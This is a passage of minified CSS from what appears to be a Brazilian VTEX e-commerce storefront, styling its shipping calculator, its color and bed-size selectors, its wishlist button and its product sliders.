6.794a1.131 1.131 0 001.123 1.227h9.625a1.132 1.132 0 00.835-1.9zm-3 6.427l.377-4.529H36.3l4.152 4.529zM21.515 9.059h-7.927a1.133 1.133 0 010-2.265h7.926a1.133 1.133 0 010 2.265zm-14.721 0a1.133 1.133 0 110-2.265h2.265a1.133 1.133 0 010 2.265zm12.456 4.529a1.133 1.133 0 010 2.265h-2.265a1.133 1.133 0 010-2.265zm-14.721 0h7.926a1.133 1.133 0 010 2.265H4.529a1.133 1.133 0 010-2.265zm-3.4 7.926a1.133 1.133 0 011.132-1.132h14.724a1.133 1.133 0 110 2.265H2.265a1.133 1.133 0 01-1.133-1.132zm28.878 15.854a1.133 1.133 0 01-1.132 1.132h-5.1a1.133 1.133 0 110-2.265h5.1a1.133 1.133 0 011.132 1.133zm-24.346 0A1.133 1.133 0 014.529 38.5H1.7a1.133 1.133 0 110-2.265h2.829a1.133 1.133 0 011.133 1.133z' fill='%238c8c8c' data-name='svgexport-10 (9)'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;width:32px;height:24px;display:inline-block;vertical-align:middle;margin-right:10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input__label:before{width:38px;height:30px;margin-right:13px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input__label:before{width:40px;height:31px}}.vtex-store-components-3-x-shippingContainer .vtex-input__label:after{content:"Calcular o Frete";font-size:15px;line-height:22px;color:#8c8c8c;font-weight:600;display:inline-block;vertical-align:middle}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input__label:after{font-size:14px;line-height:20px;font-weight:500}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input__label:after{font-size:15px;line-height:22px}}.vtex-store-components-3-x-shippingContainer .vtex-input-prefix__group{border:3px solid #212121;border-radius:0;width:100%;height:50px;margin:0 0 0 auto}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input-prefix__group{max-width:400px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input-prefix__group{border-width:.156vw;height:2.604vw;max-width:21.68vw}}.vtex-store-components-3-x-shippingContainer .vtex-input__error{position:absolute;top:10px;right:110px;font-size:11px}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input__error{top:19px;margin:0;right:100px;font-size:11px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input__error{top:.99vw;right:5.2vw;font-size:.57vw}}.vtex-store-components-3-x-shippingContainer .vtex-address-form-4-x-input{font-size:13px;line-height:13px;padding:0 15px;font-weight:400}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-address-form-4-x-input{font-size:14px;line-height:20px;padding:0 15px}}.vtex-store-components-3-x-shippingContainer .vtex-button{width:96px;height:50px;background:#212121;display:inline-block;vertical-align:middle;position:absolute;top:0;right:-1px;border-radius:0;border:0;margin:0;transition:.3s;cursor:pointer}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-button{width:90px;height:50px}.vtex-store-components-3-x-shippingContainer .vtex-button:hover{width:100px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-button{width:4.688vw;height:2.604vw}}.vtex-store-components-3-x-shippingContainer .vtex-button__label{padding:0!important;font-size:0}.vtex-store-components-3-x-shippingContainer .vtex-button__label:before{content:"Consultar";font-size:13px;line-height:13px;color:#fff;font-weight:400;display:inline-block;vertical-align:middle;text-transform:none}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-button__label:before{font-size:13px;line-height:13.5px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-button__label:before{font-size:.677vw;line-height:.703vw}}.vtex-store-components-3-x-shippingContainer .vtex__icon-spinner{color:#fff}.vtex-store-components-3-x-shippingContainer .vtex-address-form__postalCode-forgottenURL{text-align:right;padding:10px 0 0;margin:0;color:#3288e9;font-size:11px;line-height:16px;text-decoration:underline;transition:.3s}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-address-form__postalCode-forgottenURL{font-size:12px;line-height:18px}}.vtex-store-components-3-x-shippingNoMessage,.vtex-store-components-3-x-shippingTable{padding:15px 0;margin:20px 0 10px;border-top:1px solid #e3e4e6;border-bottom:1px solid #e3e4e6;border-radius:0;font-size:13px;line-height:20px;box-sizing:border-box;width:100%}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingNoMessage,.vtex-store-components-3-x-shippingTable{padding:15px}}.vtex-store-components-3-x-shippingNoMessage{text-align:center}.vtex-store-components-3-x-shippingTableRow:nth-child(odd){background-color:#ebebeb}.vtex-store-components-3-x-shippingTableCell{padding:10px;color:#212121;font-size:13px}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingTableCell{font-size:14px}}.vtex-shelf-1-x-title--similar{font-size:14px;line-height:20px;font-weight:400;text-align:left;color:#8c8c8c;font-family:CircularStd-Book;width:100%;display:block;margin:0 0 10px;border:0;padding:0}.vtex-shelf-1-x-img_wrap{overflow:hidden;display:inline-block;vertical-align:top;max-width:110px;margin:0 10px 0 0}@media screen and (min-width:1026px){.vtex-shelf-1-x-img_wrap{width:110px}}.vtex-shelf-1-x-img{width:100%;height:110px!important;margin:0}@media screen and (min-width:1026px){.vtex-shelf-1-x-img{height:150px!important;transition:.3s}.vtex-shelf-1-x-img:hover{transform:scale(1.3)}}@media screen and (min-width:1440px){.vtex-shelf-1-x-img{height:7.813vw!important}}.vtex-shelf-1-x-arrowLeft--similar,.vtex-shelf-1-x-arrowRight--similar{position:absolute;width:30px;display:block;height:100%;background:hsla(0,0%,100%,.7)!important;border-radius:0;margin:0;display:flex;align-items:center;justify-content:center}.vtex-similar-products-variants-0-x-title{display:none}.vtex-similar-products-variants-0-x-var-wrap:not(:empty){margin-bottom:25px}.vtex-similar-products-variants-0-x-var-wrap:not(:empty):before{content:"Qual cor você deseja?";font-size:14px;line-height:20px;font-weight:400;text-align:left;color:#8c8c8c;font-family:CircularStd-Book;width:100%;display:block;margin-top:30px;margin-bottom:10px}@media screen and (min-width:1026px){.vtex-similar-products-variants-0-x-var-wrap:not(:empty):before{font-size:14px;line-height:16px;margin-top:0;margin-bottom:10px}}@media screen and (min-width:1440px){.vtex-similar-products-variants-0-x-var-wrap:not(:empty):before{font-size:.729vw;line-height:.833vw;margin-bottom:.521vw}}.vtex-similar-products-variants-0-x-img_wrap{overflow:hidden;display:inline-block;vertical-align:top;max-width:110px;margin:0 10px 0 0}@media screen and (min-width:1026px){.vtex-similar-products-variants-0-x-img_wrap{width:110px}}.vtex-similar-products-variants-0-x-img{width:100%;height:110px!important;margin:0}@media screen and (min-width:1026px){.vtex-similar-products-variants-0-x-img{height:150px!important;transition:.3s}.vtex-similar-products-variants-0-x-img:hover{transform:scale(1.3)}}@media screen and (min-width:1440px){.vtex-similar-products-variants-0-x-img{height:7.813vw!important}}.vtex-flex-layout-0-x-flexRowContent--pdp-skuSelectorAndCalculator{align-items:flex-end;margin-bottom:20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--pdp-skuSelectorAndCalculator{margin-bottom:20px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRowContent--pdp-skuSelectorAndCalculator{margin-bottom:1.04vw}}.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;font-size:12px;line-height:12px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:11px;line-height:11px;padding:5px 10px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:.62vw;line-height:.62vw}}.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{font-size:18px;line-height:20px;font-weight:700;margin:0 0 3px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{font-size:18px;line-height:20px;font-weight:700;margin:0 0 3px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{font-size:.94vw;line-height:1.04vw;margin:0 0 .16vw}}.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{content:"P"}.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{content:"M"}.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{content:"G"}.vtex-flex-layout-0-x-flexRow--pdp-wishlist{position:absolute;top:50%;transform:translateY(-50%);right:0}.vtex-add-to-cart-button-0-x-buttonText--pdp--stickyButton{font-size:13px;height:52px;padding:0 5px;background-color:#000}.vtex-add-to-cart-button-0-x-buttonText--pdp--stickyButton:after{margin-left:5px;width:16px;height:16px}.vtex-wish-list-1-x-wishlistIconContainer--pdp{box-shadow:0 0 5px 0 #ddd!important;border-radius:50%!important;display:flex!important;align-items:center!important;justify-content:center!important;width:42px!important;height:42px!important;transition:.3s}.vtex-wish-list-1-x-wishlistIcon--pdp{position:relative!important;top:3px!important;background-size:20px!important;width:32px!important;height:32px!important;transition:.3s}.vtex-wish-list-1-x-wishlistIconContainer--pdp:hover{box-shadow:0 0 10px 3px #dc1418!important}.vtex-wish-list-1-x-wishlistIcon--pdp:hover{background-size:26px!important}.vtex-store-components-3-x-skuSelectorContainer--pdp{margin-bottom:20px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorContainer--pdp{margin-bottom:0}}.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorName{color:#8c8c8c;font-size:14px;line-height:20px;font-weight:500;display:none}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorName{font-size:13px;line-height:20px;font-weight:400}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorName{font-size:.73vw;line-height:1.04vw}}.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorTextContainer{margin:0;display:none}.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorItemImage{height:38px!important;width:38px!important;min-height:38px!important;min-width:38px!important;margin:3px 6px 3px 0}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorItemImage{height:38px!important;width:38px!important;min-height:38px!important;min-width:38px!important;margin:3px 6px 3px 0}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorItemImage{height:2.08vw!important;width:2.08vw!important;min-height:2.08vw!important;min-width:2.08vw!important;margin:.21vw .31vw .21vw 0}}.vtex-store-components-3-x-frameAround{border:0!important}.vtex-store-components-3-x-skuSelectorItem--pdp{min-height:70px!important;font-size:0;margin:0 10px 5px 0}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorItem--pdp{min-height:65px!important;margin:0 10px 5px 0}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorItem--pdp{min-height:3.64vw!important;margin:0 .52vw .26vw 0}}.vtex-store-components-3-x-skuSelectorItem--pdp--selected .vtex-store-components-3-x-skuSelectorItemTextValue{background-color:#212121;color:#fff}.vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:12px;line-height:14px;font-weight:400;color:#262626;display:flex;align-items:center;justify-content:center;width:70px;height:70px;border-radius:0;background:#fff;border:3px solid #212121;padding:10px;text-align:center;flex-direction:column}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:12px;line-height:15px;padding:10px;width:65px;height:65px;transition:.3s}.vtex-store-components-3-x-skuSelectorItemTextValue--pdp:hover{font-weight:700}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:.68vw;line-height:.78vw;border-width:.18vw;padding:.521vw;width:3.64vw;height:3.64vw}}.vtex-store-components-3-x-skuSelectorItem--na{display:none}.vtex-store-components-3-x-skuSelectorSubcontainer--altura .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.496' height='9.703'%3E%3Cpath d='M5.496.369A.374.374 0 005.117 0H.379A.374.374 0 000 .369a.374.374 0 00.379.369h4.738a.374.374 0 00.379-.369zM5.496 9.335a.374.374 0 00-.379-.369H.379a.37.37 0 100 .739h4.738a.374.374 0 00.379-.37z' fill='%23212121'/%3E%3Cpath d='M3.129 6.484V1.678l1.085 1.061a.391.391 0 00.54 0 .361.361 0 000-.523L3.576 1.068a1.171 1.171 0 00-1.626 0L.772 2.216a.361.361 0 000 .523.391.391 0 00.54 0l1.056-1.024v4.769a.382.382 0 00.764 0z' fill='%23212121'/%3E%3Cpath d='M3.579 8.637l1.178-1.148a.361.361 0 000-.523.391.391 0 00-.54 0L3.039 8.114a.388.388 0 01-.541 0L1.32 6.966a.391.391 0 00-.54 0 .361.361 0 000 .523l1.178 1.148a1.171 1.171 0 001.626 0z' fill='%23212121'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:5px 9px;width:15px;height:15px;min-width:15px;min-height:15px}.vtex-store-components-3-x-skuSelectorSubcontainer--altura .vtex-store-components-3-x-skuSelectorItem--pdp--selected .vtex-store-components-3-x-skuSelectorItemTextValue:after{color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.496' height='9.703'%3E%3Cpath d='M5.496.369A.374.374 0 005.117 0H.379A.374.374 0 000 .369a.374.374 0 00.379.369h4.738a.374.374 0 00.379-.369zM5.496 9.335a.374.374 0 00-.379-.369H.379a.37.37 0 100 .739h4.738a.374.374 0 00.379-.37z' fill='%23FFF'/%3E%3Cpath d='M3.129 6.484V1.678l1.085 1.061a.391.391 0 00.54 0 .361.361 0 000-.523L3.576 1.068a1.171 1.171 0 00-1.626 0L.772 2.216a.361.361 0 000 .523.391.391 0 00.54 0l1.056-1.024v4.769a.382.382 0 00.764 0z' fill='%23FFF'/%3E%3Cpath d='M3.579 8.637l1.178-1.148a.361.361 0 000-.523.391.391 0 00-.54 0L3.039 8.114a.388.388 0 01-.541 0L1.32 6.966a.391.391 0 00-.54 0 .361.361 0 000 .523l1.178 1.148a1.171 1.171 0 001.626 0z' fill='%23FFF'/%3E%3C/svg%3E")}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorSubcontainer--altura .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{background-size:.417vw .625vw;width:.781vw;height:.781vw;min-width:.781vw;min-height:.781vw}}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItemImage--pdp .vtex-store-components-3-x-skuSelectorInternalBox:before{width:16px;height:16px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItemImage--pdp .vtex-store-components-3-x-skuSelectorInternalBox:before{width:16px;height:16px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItemImage--pdp .vtex-store-components-3-x-skuSelectorInternalBox:before{width:1.04vw;height:1.04vw}}.vtex-store-components-3-x-skuSelectorItem--pdp--casal-queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem--pdp--casal .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem--pdp--king .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem--pdp--queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem--pdp--solteiro .vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-weight:600}.vtex-store-components-3-x-skuSelectorItem--pdp--casal-queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after,.vtex-store-components-3-x-skuSelectorItem--pdp--casal .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after,.vtex-store-components-3-x-skuSelectorItem--pdp--king .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after,.vtex-store-components-3-x-skuSelectorItem--pdp--queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after,.vtex-store-components-3-x-skuSelectorItem--pdp--solteiro .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{font-size:.9em;line-height:1.1em;margin:5px 0 0;white-space:nowrap;font-weight:400;display:none}.vtex-store-components-3-x-skuSelectorItem--pdp--solteiro{order:0}.vtex-store-components-3-x-skuSelectorItem--pdp--solteiro .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{content:"160x240 cm"}.vtex-store-components-3-x-skuSelectorItem--pdp--casal{order:1}.vtex-store-components-3-x-skuSelectorItem--pdp--casal .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{content:"220x240 cm"}.vtex-store-components-3-x-skuSelectorItem--pdp--casal-queen,.vtex-store-components-3-x-skuSelectorItem--pdp--queen{order:2}.vtex-store-components-3-x-skuSelectorItem--pdp--queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{content:"240x260 cm"}.vtex-store-components-3-x-skuSelectorItem--pdp--king{order:3}.vtex-store-components-3-x-skuSelectorItem--pdp--king .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{content:"270x280 cm"}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile{padding:10px;align-items:center}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-flex-layout-0-x-flexCol--productPrice--pdp{padding:0}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-button__label{padding:0!important}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-add-to-cart-button-0-x-buttonText--pdp--stickyButton{height:40px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-product-price-1-x-listPrice--pdp{font-size:11px;line-height:11px;margin-bottom:3px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-product-price-1-x-sellingPrice--pdp{font-size:26px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-product-price-1-x-installments--pdp{font-size:11px;margin-top:3px}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex-button__spinner-container{background:#000}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__spinner-container{background:#fff}}.vtex-flex-layout-0-x-flexRowContent--pdp--priceAndBuyButton-mobile .vtex__icon-spinner{color:#fff}.vtex-sticky-layout-0-x-wrapper--pdp--priceAndBuyButton-mobile{border-top:3px solid #212121;position:fixed!important;background:#fff;backdrop-filter:none;width:100%;left:0;bottom:0;z-index:100}.vtex-flex-layout-0-x-flexRow--presentable-page-container .vtex-store-components-3-x-container{max-width:1440px;padding:0;width:100%}.vtex-flex-layout-0-x-flexRow--presentable-page-container .vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-flexColChild--presentable-page-container{max-width:100%;padding:0}.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week{margin:30px 0}.vtex-flex-layout-0-x-flexRowContent--presentable-choose-price-range .vtex-slider-layout-0-x-sliderLayoutContainer--wp-carousel .vtex-button,.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week .vtex-button{background:#000!important;border-radius:0}.vtex-flex-layout-0-x-flexRowContent--presentable-choose-price-range .vtex-product-summary-2-x-buyButtonText,.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week .vtex-product-summary-2-x-buyButtonText{display:none}@media (max-width:768px){.vtex-flex-layout-0-x-flexCol--presentable-choose-price-range-container .vtex-slider-layout-0-x-sliderTrackContainer .vtex-product-summary-2-x-productPriceClass,.vtex-flex-layout-0-x-flexColChild--presentable-highlights-week-container .vtex-slider-layout-0-x-sliderTrackContainer .vtex-product-summary-2-x-productPriceClass{align-items:baseline;flex-direction:column}.vtex-flex-layout-0-x-flexCol--presentable-choose-price-range-container .vtex-slider-layout-0-x-sliderTrackContainer .vtex-store-components-3-x-installmentsPrice,.vtex-flex-layout-0-x-flexColChild--presentable-highlights-week-container .vtex-slider-layout-0-x-sliderTrackContainer .vtex-store-components-3-x-installmentsPrice{width:100%!important;text-align:left!important}}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--presentable-choose-price-range,.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week{margin-top:50px}.vtex-flex-layout-0-x-flexRowContent--presentable-highlights-week{margin-bottom:120px}}.vtex-slider-layout-0-x-sliderArrows--store-branco-casa>svg{display:none}.vtex-search-result-3-x-container--layout .vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{width:calc(100% + 19px);right:9px;max-width:1440px;margin:32px auto 0}@media screen and (min-width:1026px){.vtex-render__container-id-branco-casa-list{padding:16px;max-width:1440px;margin:0 auto;width:100%}.vtex-search-result-3-x-container--layout .vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{width:100%;right:unset}.vtex-slider-layout-0-x-slideChildrenContainer--store-branco-casa>div{width:100%}.vtex-search-result-3-x-container--layout .vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{margin-top:50px}}.vtex-slider-layout-0-x-infoCardContainer--store-branco-casa{display:flex;flex-direction:column-reverse;border:1px solid #000;padding:0}.vtex-slider-layout-0-x-infoCardTextContainer--store-branco-casa{display:flex;padding:0;width:100%;justify-content:center;border-top:1px solid #000;border-bottom:1px solid #000;align-items:center}.vtex-slider-layout-0-x-infoCardCallActionContainer--store-branco-casa,.vtex-slider-layout-0-x-infoCardCallActionText--store-branco-casa{display:flex;margin:0;text-decoration:none;font-family:CircularStd-Book;font-weight:700;font-size:13px;line-height:14px;letter-spacing:0;vertical-align:middle;color:#000}.vtex-slider-layout-0-x-infoCardCallActionContainer--store-branco-casa{padding-top:13px;padding-bottom:13px;width:100%;justify-content:center;text-align:center}.vtex-slider-layout-0-x-slide--store-branco-casa{width:43.46vw!important;margin:0!important}.vtex-slider-layout-0-x-sliderTrack--store-branco-casa{gap:8px;width:232%!important}.vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{overflow:hidden;padding-left:16px;margin-top:32px;margin-bottom:32px}.vtex-slider-layout-0-x-infoCardImage--store-branco-casa{display:flex;height:100%;width:100%}.vtex-slider-layout-0-x-sliderArrows--store-branco-casa{display:flex;width:40px;height:40px;background-position:50%!important;background-repeat:no-repeat!important;background:#fff!important;border-radius:999px!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 .5C30.77.5 39.5 9.23 39.5 20S30.77 39.5 20 39.5.5 30.77.5 20 9.23.5 20 .5zm-3.046 9.146l-2.403 2.405-.355.353.355.354 6.857 6.857-6.857 6.859-.355.353.355.354 2.757 2.756L27.63 19.616 17.308 9.293l-.354.353z' fill='%23000' stroke='%23fff'/%3E%3C/svg%3E")!important}.vtex-slider-layout-0-x-sliderRightArrow--store-branco-casa{right:0}.vtex-slider-layout-0-x-sliderLeftArrow--store-branco-casa{left:0;transform:rotate(180deg)}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-slide--store-branco-casa{width:100%!important}.vtex-slider-layout-0-x-sliderTrack--store-branco-casa{gap:16px;width:100%!important}.vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{margin-top:50px;margin-bottom:50px}.vtex-slider-layout-0-x-infoCardImageContainer--store-branco-casa,.vtex-slider-layout-0-x-slideChildrenContainer--store-branco-casa{width:100%}.vtex-slider-layout-0-x-sliderLayoutContainer--store-branco-casa{padding-left:0}.vtex-slider-layout-0-x-infoCardCallActionContainer--store-branco-casa,.vtex-slider-layout-0-x-infoCardCallActionText--store-branco-casa{display:flex;margin:0;font-family:CircularStd-Book;font-weight:700;font-size:22px;line-height:100%;letter-spacing:0;vertical-align:middle}.vtex-slider-layout-0-x-infoCardCallActionContainer--store-branco-casa{padding-top:11px;padding-bottom:11px}}.vtex-tab-layout-0-x-listContainer--presentable-choose-price-range-tab{flex-wrap:nowrap;margin-bottom:40px}.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab{padding:0;margin:0;background-color:#fff;border:1px solid #000}.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab .vtex-button{display:flex;align-items:center;justify-content:center;padding:16px;min-width:100px;height:40px}.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab .vtex-button .vtex-button__label{font-family:CircularStd-Book;font-size:13px;font-weight:700;line-height:100%;letter-spacing:0;padding:0!important;text-transform:none}.vtex-tab-layout-0-x-listItemActive--presentable-choose-price-range-tab{background-color:#000}.vtex-tab-layout-0-x-listItemActive--presentable-choose-price-range-tab .vtex-button .vtex-button__label{color:#fff}@media screen and (min-width:64rem){.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab .vtex-button{padding:16px 24px;min-width:350px;height:50px}.vtex-tab-layout-0-x-listItem--presentable-choose-price-range-tab .vtex-button .vtex-button__label{font-size:22px}}.vtex-rich-text-0-x-container--presentable-choose-price-range-title,.vtex-rich-text-0-x-container--presentable-highlights-week-title,.vtex-rich-text-0-x-container--presentable-selecting-gift-title{display:flex;justify-content:flex-start}.vtex-rich-text-0-x-container--presentable-choose-price-range-title,.vtex-rich-text-0-x-container--presentable-highlights-week-title{margin-bottom:40px}.vtex-rich-text-0-x-container--presentable-selecting-gift-title{margin-top:30px;margin-bottom:30px}.vtex-rich-text-0-x-paragraph--presentable-choose-price-range-title,.vtex-rich-text-0-x-paragraph--presentable-highlights-week-title,.vtex-rich-text-0-x-paragraph--presentable-selecting-gift-title{font-size:20px;color:#000;padding:16px 32px;font-weight:700;letter-spacing:0;line-height:100%}.vtex-rich-text-0-x-paragraph--presentable-selecting-gift-title{text-align:left}.vtex-rich-text-0-x-wrapper--presentable-choose-price-range-title,.vtex-rich-text-0-x-wrapper--presentable-highlights-week-title,.vtex-rich-text-0-x-wrapper--presentable-selecting-gift-title{display:flex;justify-content:center;align-items:center;min-height:57px;min-width:264px;border:1px solid #000;background-color:#fff}.vtex-rich-text-0-x-wrapper--presentable-selecting-gift-title{max-width:70%}@media screen and (min-width:64rem){.vtex-rich-text-0-x-container--presentable-selecting-gift-title{margin-top:50px;margin-bottom:0}.vtex-rich-text-0-x-paragraph--presentable-choose-price-range-title,.vtex-rich-text-0-x-paragraph--presentable-highlights-week-title,.vtex-rich-text-0-x-paragraph--presentable-selecting-gift-title{font-size:30px;padding:16px 56px}.vtex-rich-text-0-x-wrapper--presentable-choose-price-range-title,.vtex-rich-text-0-x-wrapper--presentable-highlights-week-title,.vtex-rich-text-0-x-wrapper--presentable-selecting-gift-title{height:70px;min-width:311px}.vtex-rich-text-0-x-wrapper--presentable-selecting-gift-title{max-width:none}}.vtex-flex-layout-0-x-flexRow--wp-page-container{margin-bottom:48px}.vtex-flex-layout-0-x-flexRow--wp-choose-by-category{margin-top:50px;margin-bottom:50px}.vtex-flex-layout-0-x-flexRow--wp-page-container .vtex-store-components-3-x-container{max-width:1440px;padding:0;width:100%}.vtex-flex-layout-0-x-flexRow--wp-page-container 